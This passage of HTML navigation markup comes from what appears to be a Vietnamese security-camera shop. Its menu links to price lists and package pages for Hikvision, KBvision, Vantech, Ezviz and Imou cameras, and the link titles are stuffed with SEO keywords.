										<a href="Bao-Gia-Camera-HIKVISION.vn" title="Bảng giá CAMERA VÀ ĐẦU GHI HIKVISION  Cập nhật tháng 7-2023, Báo Giá Trọn Bộ Hikvision IP, Analog bảng báo giá Hikvision này đã TRỪ HẾT TRIẾT KHẤU nên giá rất rẻ, Toàn bộ sản phẩm Hikvision là ...">B&aacute;o gi&aacute; camera Hikvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-cong-trinh-ngoai-troi.htm' title='Trọn Bộ Camera Công Trình Ngoài Trời Trọn bộ camera công trình ngoài trời, camera an ninh công trình ngoài trời, camera giám sát công trình xây dựng, giải pháp camera công trình, camera quan sát công trình, hệ thống camera công trình, lắp đặt camera công trình, camera công nghệ tiên tiến công trình, camera công trình chất lượng cao.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Công Trình Ngoài Trời</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='Bo-Camera-Phong-Kham-Nha-Khoa.htm' title='Bộ Camera Phòng Khám Nha Khoa Bộ Camera Phòng Khám Nha Khoa: Camera nha khoa, hệ thống camera nha khoa, camera phòng khám nha khoa, bộ camera nha khoa, giá camera phòng khám nha khoa, nơi bán bộ camera phòng khám nha khoa, thiết bị quay phim nha khoa, bộ camera chuyên dụng nha khoa.'> <span class='iconstar0'>✰</span> Bộ Camera Phòng Khám Nha Khoa</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='Lap-Camera-Nha-Xuong-San-Xuat.htm' title='Lắp Camera Nhà Xưởng Sản Xuất lắp camera nhà xưởng, camera giám sát nhà xưởng, cung cấp camera nhà xưởng, giá lắp đặt camera nhà xưởng, camera an ninh nhà xưởng, dịch vụ lắp đặt camera nhà xưởng, công ty lắp camera nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Sản Xuất</a> </li><li> <a href='lap-camera-bao-dong-starlight-co-mau-ban-dem.htm' title='Bộ Camera Có Màu Ban Đêm Giá Rẻ Bộ Camera màu ban đêm giá rẻ
 Camera màu ban đêm giá tốt
 Bộ Camera quan sát màu ban đêm giá phải chăng
 Camera có chất lượng màu ban đêm đáng giá
 Tìm bộ Camera có màu ban đêm giá rẻ chất lượng
 Bộ Camera giá rẻ phù hợp sử dụng ban đêm
 Bộ Camera màu rõ ban đêm với giá hợp lý
 Camera màu sắc tốt ban đêm với giá rẻ
 Camera có hiệu suất màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Bộ Camera Có Màu Ban Đêm Giá Rẻ</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ camera cửa hàng sắt thép full color, camera cửa hàng sắt thép chất lượng, camera full color sắt thép, bộ camera cửa hàng chất lượng, camera cửa hàng full color, giải pháp camera cửa hàng sắt thép, bộ camera sắt thép full color, camera cho cửa hàng sắt thép.'> <span class='iconstar0'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='Lap-dat-camera-quan-sat-kho-xuong-FULL-HD.htm' title='Lắp Camera Quan Sát Kho Xưởng Có Báo Động lắp camera quan sát kho xưởng, camera quan sát kho xưởng có báo động, dịch vụ lắp đặt camera kho xưởng, lắp camera báo động kho xưởng, giá camera quan sát kho xưởng, công ty lắp camera kho xưởng, camera an ninh kho xưởng, hệ thống camera quan sát kho xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Quan Sát Kho Xưởng Có Báo Động</a> </li><li> <a href='lap-dat-camera-bao-dong-cho-nha-xuong.htm' title='Lắp Đặt Camera Báo Động Cho Nhà Xưởng lắp đặt camera báo động nhà xưởng, lắp đặt hệ thống camera báo động nhà xưởng, giải pháp camera báo động nhà xưởng, camera an ninh cho nhà xưởng, hệ thống bảo vệ camera nhà xưởng, dịch vụ lắp đặt camera báo động cho nhà xưởng, công ty lắp đặt camera báo động nhà xưởng, chuyên gia lắp đặt camera báo động cho nhà xưởng.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Báo Động Cho Nhà Xưởng</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bao-Gia-Camera-KBVISION-Chinh-Hang.vn" title="XEM BẢNG GIÁ CAMERA VÀ ĐẦU GHI KBVISION . Camera KBvision 2MP,Hỗ trợ cân bằng ánh sáng, bù sáng, chống ngược sáng, chống nhiễu 2D- DNR.">B&aacute;o gi&aacute; camera Kbvision </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp đặt camera KBvision, Camera quan sát ngoài trời, Camera chống thấm nước, Camera công nghệ IP'> <span class='iconstar0'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='camera-quan-sat-gia-dinh-full-color.htm' title='Lắp Camera Gia Đình Có Màu Ban Đêm lắp camera gia đình, camera có màu ban đêm, camera an ninh gia đình, camera quan sát, giá camera gia đình, camera gia đình chất lượng, lắp đặt camera ban đêm, công ty lắp đặt camera, camera giám sát gia đình.'> <span class='iconstar0'>✰</span> Lắp Camera Gia Đình Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Ghi-Am-Sieu-Re.htm' title='Trọn Bộ Camera Ghi Âm Siêu Rẻ Trọn bộ camera ghi âm siêu rẻ, bộ camera ghi âm giá rẻ, gói camera ghi âm, lắp camera ghi âm trọn bộm camera ghi âm không phát sinh, sửa camera ghi âm, lắp thêm camera ghi âm, lắp mới camera ghi âm, camera ghi âm chính hãng giá rẻ, lắp camera ghi âm uy tín, lắp camera ghi âm chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ghi Âm Siêu Rẻ</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Gia-Dinh-Gia-Re.htm' title='Trọn Bộ Camera Wifi Gia Đình Giá Rẻ trọn bộ camera wifi gia đình giá rẻ, camera an ninh gia đình, camera wifi giá rẻ, camera wifi giá rẻ chất lượng, camera gia đình, camera wifi giá rẻ Hà Nội, camera wifi giá rẻ tphcm'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Gia Đình Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Wifi-Cua-Co-Thu-am-Chong-Trom.htm' title='Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm trọn bộ camera wifi cửa hàng có thu âm chống trộm,camera wifi cửa hàng thu âm, camera wifi cửa hàng chống trộm, camera wifi cửa hàng báo động, camera wifi cửa hàng ghi âm chống trộm, tư vấn lắp camera wifi cửa hàng ghi âm chống trộm, mua camera wifi cửa hàng chính hãng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Wifi Cửa Có Thu âm Chống Trộm</a> </li><li> <a href='Bo-Camera-Wifi-Cua-Hang-Co-Thu-Am.htm' title='Bộ Camera Wifi Cửa Hàng Có Thu Âm Bộ camera wifi cửa hàng, camera wifi có thu âm, camera wifi giám sát, camera wifi giá rẻ, camera wifi chất lượng, camera wifi an ninh, camera wifi thông minh, camera wifi độ phân giải cao.'> <span class='iconstar0'>✰</span> Bộ Camera Wifi Cửa Hàng Có Thu Âm</a> </li><li> <a href='Lap-Camera-Wifi-Cong-Trinh-Chong-Trom.htm' title='Lắp Camera Wifi Công Trình Chống Trộm Lắp camera wifi công trình chống trộm, camera wifi giá rẻ, hệ thống camera an ninh, cách chọn camera wifi, lắp đặt camera wifi đơn giản, camera wifi 360 độ, camera wifi dễ lắp đặt, camera wifi ngoài trời.'> <span class='iconstar0'>✰</span> Lắp Camera Wifi Công Trình Chống Trộm</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bang-Bao-Gia-Camera-Vantech.vn" title="Chuyên cung cấp - mua bán các loại camera Analog  chính hãng Vantech-Bảo hành 24 tháng. Giá rẻ Camera Vantech là một trong những thương hiệu camera lớn nhất tại Việt Nam bên cạnh các thương hiệu khác như">B&aacute;o gi&aacute; camera Vantech </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Bo-Camera-Bao-Dong-Van-Phong-Gia-Re.htm' title='Bộ Camera Báo Động Văn Phòng Giá Rẻ Bộ Camera Báo Động Văn Phòng Giá Rẻ, Camera báo động văn phòng, Camera giá rẻ văn phòng, Bộ camera văn phòng rẻ, Thiết bị báo động văn phòng, Camera an ninh giá rẻ, Thiết bị báo động gia đình, Hệ thống camera giám sát văn phòng, Camera giám sát giá rẻ văn phòng'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Văn Phòng Giá Rẻ</a> </li><li> <a href='tron-camera-khu-pho-gia-re.htm' title='Trọn Bộ Camera Khu Phố Giá Rẻ Trọn bộ camera khu phố giá rẻ, camera khu phố giá rẻ, camera khu dân cư giá rẻ, giải pháp camera giá rẻ cho khu phố, camera đơn giản giá rẻ, camera khu phố tiết kiệm chi phí, camera an ninh giá rẻ khu phố, bộ camera giá rẻ cho khu dân cư.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Khu Phố Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cho-quan-an-gia-re.htm' title='Trọn Bộ Camera Cho Quán Ăn Giá Rẻ Trọn bộ camera quán ăn giá rẻ, camera an ninh quán ăn, camera quán ăn giá rẻ, giải pháp camera cho quán ăn, camera quán ăn chất lượng, lắp đặt camera quán ăn giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cho Quán Ăn Giá Rẻ</a> </li><li> <a href='Lap-Tron-Bo-Camera-Vantech-Sieu-Net.htm' title='Lắp Trọn Bộ Camera Vantech Siêu Nét Lắp trọn bộ camera vantech siêu nét, lắp camera vantech siêu nét, bộ camera vantech siêu nét, tư vấn lắp camera vantech siêu nét, lắp camera vantech siêu nét uy tín, lắp camera vantech siêu nét chuyên nghiệp, camera vantech siêu nét chính hãng, mua camera vantech siêu nét, sửa camera vantech'> <span class='iconstar0'>✰</span> Lắp Trọn Bộ Camera Vantech Siêu Nét</a> </li><li> <a href='lap-camera-tiem-spa-gia-re.htm' title='Lắp Đặt Camera Tiệm Spa Giá Rẻ Lắp đặt camera tiệm Spa giá rẻ, camera giám sát tiệm Spa, giải pháp camera tiệm Spa, dịch vụ lắp đặt camera tiệm Spa, chất lượng camera tiệm Spa, mua camera tiệm Spa giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Tiệm Spa Giá Rẻ</a> </li><li> <a href='lap-dat-camera-khu-vui-choi-giai-tri.htm' title='Lắp Đặt Camera Khu Vui Chơi Giải Trí Lắp đặt camera, camera khu vui chơi giải trí, giải trí camera, lắp đặt camera khu vui chơi, camera giải trí, lắp đặt camera giải trí.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Khu Vui Chơi Giải Trí</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-gia-dinh-gia-re.htm' title='Trọn Bộ Camera Gia Đình Giá Rẻ trọn bộ camera gia đình giá rẻ, camera gia đình giá rẻ, camera gia đình, camera giá rẻ, trọn bộ camera giá rẻ, camera giá rẻ cho gia đình.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Gia Đình Giá Rẻ</a> </li><li> <a href='tron-bo-camera-ngoai-troi-gia-re.htm' title='Trọn Bộ Camera Ngoài Trời Giá Rẻ Trọn Bộ Camera Ngoài Trời Giá Rẻ, Camera ngoài trời giá rẻ tổng thể, Camera ngoài trời giá rẻ chất lượng, Camera ngoài trời giá rẻ uy tín, Camera ngoài trời giá rẻ ưu đãi, Camera ngoài trời giá rẻ chính hãng, Camera ngoài trời giá rẻ chống nước, Mua trọn bộ camera ngoài trời giá rẻ, Đánh giá trọn bộ camera ngoài trời giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ngoài Trời Giá Rẻ</a> </li><li> <a href='tron-bo-camera-bao-dong-gia-re.htm' title='Trọn Bộ Camera Báo Động Giá Rẻ Trọn Bộ Camera Báo Động Giá Rẻ ,Tìm kiếm trên Google:  Camera báo động giá rẻ 
 Bộ camera báo động giá rẻ 
 Giá camera báo động 
 Camera báo động chất lượng giá rẻ 
 Camera giá rẻ có chức năng báo động 
 Bộ camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Báo Động Giá Rẻ</a> </li><li> <a href='bo-camera-bao-dong-tiem-vang.htm' title='Bộ Camera Báo Động Tiệm Vàng Bộ camera báo động tiệm vàng, bộ camera báo động tiệm vàng gái rẻ, camera báo động tiệm vàng trọn gói, lắp camera báo động tiệm vàng, khảo sát lắp camera báo động tiệm vàng, tư vấn lắp camera báo động tiệm vàng, báo giá camera báo động tiệm vàng, camera báo động tiệm vàng sắc nét'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Tiệm Vàng</a> </li><li> <a href='Lap-Dat-Tron-Bo-Camera-Gia-Re-Do-Net-Cao.htm' title='Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao Lắp đặt trọn bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ sắc nét, khảo sát lắp bộ camera giá rẻ độ nét cao, tư vấn lắp bộ camera giá rẻ độ nét cao, báo giá bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ độ nét cao chuyên nghiệp, báo giá bộ camera giá rẻ độ nét cao'> <span class='iconstar0'>✰</span> Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao</a> </li><li> <a href='Lap-Tron-Goi-Camera-Trong-Nha.htm' title='Lắp Trọn Gói Camera Trong Nhà Lắp Camera Trong Nhà ,  Dịch vụ Lắp đặt Camera Trong Nhà ,  lắp bộ camera trong nhà giá rẻ, bộ camera trong nhà giá rẻ không phát sinh, Lắp camera trong nhà ghi âm, Camera trong nhà có tiếng'> <span class='iconstar0'>✰</span> Lắp Trọn Gói Camera Trong Nhà</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera Ezviz  Bảng Giá Phân Phối Ezviz Chính Hãng Mới Giá Rẻ ✓ Thành Phố HCM ✓ Sẵn Kho Giao Hàng Toàn Quốc Bảo Hành 2 Năm.">B&aacute;o gi&aacute; camera Ezviz </a>  <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='CS-H3C-R100-1K2WF-CAMERA-EZVIZ.htm' title='CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz Camera ezviz CS-H3C-R100-1K2WF,Thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF Mới nhất,CameraezvizCS-H3C-R100-1K2WF IP Wifi  Bán Sỉ, Loại Camera Giá re CameraezvizCS H3C R100 1K2WF,CameraezvizCS-H3C-R100-1K2WF Giá Thấp Nhất,Giá Bán CameraezvizCS-H3C-R100-1K2WF FULL HD 1080P 2.0 MP ,CameraezvizCS-H3C-R100-1K2WF Siêu rẻ,Phân phối rẻ CameraezvizCS-H3C-R100-1K2WF,Giá Phân Phối CameraezvizCS-H3C-R100-1K2WF,thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF giá mới nhất,CameraezvizCS-H3C-R100-1K2WF Giá Hãng,CameraezvizCS-H3C-R100-1K2WF rẻ nhất'> <span class='iconstar0'>✰</span> CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz</a> </li><li> <a href='ezviz-CS-BC1c-SP-R1004K.htm' title='Camera Ezviz CS-BC1c/SP-R100(4K) Camera Ezviz CS-BC1c/SP-R100(4K),Camera CS-BC1c/SP-R100(4K),Camera thân Ezviz CS-BC1c/SP-R100(4K),Camera quan sát CS-BC1c/SP-R100(4K),Camera giá rẻ CS-BC1c/SP-R100(4K),Camera dùng pin Ezviz CS-BC1c/SP-R100(4K),CS-BC1c/SP-R100(4K)'> <span class='iconstar0'>✰</span> Camera Ezviz CS-BC1c/SP-R100(4K)</a> </li><li> <a href='CS-C3N-A0-3H2WFRL.htm' title='CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ CAMERA EZVIZ CS C3N A0 3H2WFRL,Giá giá sỉ CS-C3N-A0-3H2WFRL Wifi IP ,phân phối CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Bán Lỗ,CS-C3N-A0-3H2WFRL Giá Thấp Nhất,công nghê CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Tốt nhất,thông số CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Giá rẻ nhất,CS-C3N-A0-3H2WFRL Giá Hãng,CS-C3N-A0-3H2WFRL Đang giảm giá,CS-C3N-A0-3H2WFRL Chất Lượng,bán CS-C3N-A0-3H2WFRL'> <span class='iconstar0'>✰</span> CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠</a> </li><li> <a href='CS-C3TN-A0-1H3WKFL.htm' title='CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz Camera ip wifi EZVIZ CS C3TN A0 1H3WKFL,Giá CS-C3TN-A0-1H3WKFL, Camera quan sát CS-C3TN-A0-1H3WKFL Giá Hãng,Bán rẻ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL IP Wifi  giá mới nhất,thông số CS-C3TN-A0-1H3WKFL 3.0 megapixel Ultra 2k lite,CS-C3TN-A0-1H3WKFL rẻ nhất,tuổi thọ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Chính hãng,phân phối CS-C3TN-A0-1H3WKFL,Nơi bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL giá mới nhất,Giá Bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Giá Thấp Nhất,CS-C3TN-A0-1H3WKFL bán rẻ'> <span class='iconstar0'>✰</span> CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU  Bảng Giá Phân Phối Hãng Camera Imou 2023 Giá Rẻ ✓  Camera Wifi Imou Chính Hãng. Mua Camera IP Wifi IMOU chính hãng giá rẻ, hình ảnh Full HD rõ nét, có khả năng xem từ xa qua điện thoại">B&aacute;o gi&aacute; camera Imou </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-GK2CP-5C0W-IMOU.htm' title='GK2CP-5C0W sắc nét Wifi Imou ➠ Camera Wifi IPC GK2CP 5C0W Thông Minh,thông số  Camera An Ninh  GK2CP-5C0W,GK2CP-5C0W rẻ nhất,chức năng GK2CP-5C0W 5.0 megapixel ,GK2CP-5C0W giá mới nhất,Giá Bán GK2CP-5C0W,GK2CP-5C0W Giá Thấp Nhất,GK2CP-5C0W Bán Giá Rẻ,Công ty bán GK2CP-5C0W,sale GK2CP-5C0W,GK2CP-5C0W giá mới nhất'> <span class='iconstar0'>✰</span> GK2CP-5C0W sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A42EP-L-imou.htm' title='Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K,giá kỹ thuật IPC-A42EP-L IP Không Dây ,phân phối IPC-A42EP-L, Loại Camera Giá re IPC-A42EP-L Bán Lỗ,IPC-A42EP-L giá hấp dẫn,công nghê IPC-A42EP-L Ultra 2k ,IPC-A42EP-L Giá rẻ nhất,thông số IPC-A42EP-L,IPC-A42EP-L sale mạnh,IPC-A42EP-L Giá chiết khấu,IPC-A42EP-L Tiết kiệm,IPC-A42EP-L bán uy tín,sale IPC-A42EP-L'> <span class='iconstar0'>✰</span> Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K</a> </li><li> <a href='IPC-A42P-D-V2.htm' title='IPC-A42P-D-V2 sắc nét Wifi Imou CAMERA IP WIFI IMOU IPC A42P D V2,thông số IPC-A42P-D-V2,IPC-A42P-D-V2 IP Wifi  rẻ nhất,IPC A42P D V2,chức năng IPC-A42P-D-V2,Giá giá sỉ IPC-A42P-D-V2,IPC-A42P-D-V2 Chất Lượng,Giá kỹ thuật IPC-A42P-D-V2,Giá Bán IPC-A42P-D-V2,IPC-A42P-D-V2 tốt nhất,IPC-A42P-D-V2 Bán Giá Rẻ,IPC-A42P-D-V2 Tốt nhất,IPC-A42P-D-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A42P-D-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-A43P.htm' title='IPC-A43P sắc nét Wifi Imou Camera ip wifi IPC-A43P,IPC-A43P giá mới nhấtIPC-A43P Chính hãng,IPC A43P,Giá Bán IPC-A43P Ultra 2k 4.0 MP ,Địa Chỉ Bán  Camera Giám Sát IPC-A43P,IPC-A43P giá mới nhất,IPC-A43P Chính hãng,Giá ,Giá kỹ thuật IPC-A43P'> <span class='iconstar0'>✰</span> IPC-A43P sắc nét Wifi Imou</a> </li><li> <a href='IPC-A52P-imou.htm' title='Camera IMOU IPC-A52P 5MP IPC-A52P Camera Giám Sát 360 Giá Rẻ 5MP,Thông số IPC-A52P,IPC-A52P Mới nhất,IPC-A52P IP Không Dây  Bán Sỉ, Thiết Bị Camera IPC A52P,IPC-A52P giá hấp dẫn,Giá Bán IPC-A52P Ultra 